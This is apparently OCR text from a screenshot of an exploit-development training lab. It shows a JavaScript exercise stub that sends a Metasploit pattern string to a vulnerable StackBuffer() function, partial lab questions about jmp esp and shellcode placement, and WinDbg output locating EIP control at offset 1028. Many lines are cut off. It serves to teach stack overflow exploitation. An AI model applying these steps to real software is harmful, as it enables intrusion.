 Utils.js
Lesson2.js
1 /*
2 Lesson2.js -
3 This file is for the you to modify to exploit
4 the vulnerability in StackBuffer().
5
6 It will be called when you "Click Here" within the Exploit Section of
7 Lesson 2!
8
9 Things to note:
10 1. msfPatternString - 2000 byte pattern string
11 More info on the metasploit patternstring:
12 https://github.com/rapid7/metasploit-framework/blob/master/tools/pattern_create.rb
13
14 Then use byakugan to determine the offset:
15 !load byakugan
16 !pattern_offset 2000
17 https://github.com/rapid7/metasploit-framework/tree/master/external/source/byakugan/bin
18
19 2. MakeString(length) - returns 2 bytes for every one requested.
20 3. shellcode - Simple calc.exe shellcode
21 */
22 function L2Exercise1() {
23 var s = msfPatternString;
24 FSExploitMe.StackBuffer(s);
25 }
26
27 function L2Exercise2() {
C:\Users\Admin\Desktop\Labs\Exploitation - FSExploitM
C:\Users\Admin\Desktop\Labs\Exploita
Favorites Suggested Sites Web Slice
C:\Users\Admin\Desktop\Labs\Exploitation - FSE...
• From an elevated command prompt, execut
1. Modify L2Exercise1() to pass msfPatt
2. Modify L2Exercise1() to fill the stack w
3. What is the address of a jmp esp (ff e
4. Modify L2Exercise1(), replace 4242424
5. How does the instruction at 54432159 ch
6. Structure the filler, jmp esp, and shellco
t question
2(). "Use
tion%20-%20
Labs Exploitation - FSExploi
Organize Open Share with
Pid 1932 - WinDbg:6.2.9200.16384 X86
le Edit View Debug Window Help
sassembly
ffset: @$scopeip Previous Next
o prior disassembly possible
3694232 ?? ???
3694233 ?? ???
3694234 ?? ???
3694235 ?? ???
3694236 ?? ???
3694237 ?? ???
3694238 ?? ???
3694239 ?? ???
369423a ?? ???
369423b ?? ???
369423c ?? ???
369423d ?? ???
Command
(78c.aa4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=02209c1c ebx=00000008 ecx=00000000 edx=6f43356f esi=0220a030 edi=
eip=33694232 esp=0220a028 ebp=69423169 iopl=0 nv up ei pl nz
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=
33694232 ?? ???
0:005> !load_byakugan
No export load_byakugan found
0:005> !load byakugan
0:005> !pattern_offset 2000
[Byakugan] Control of edx at offset 1996.
[Byakugan] Control of ebp at offset 1024.
[Byakugan] Control of eip at offset 1028.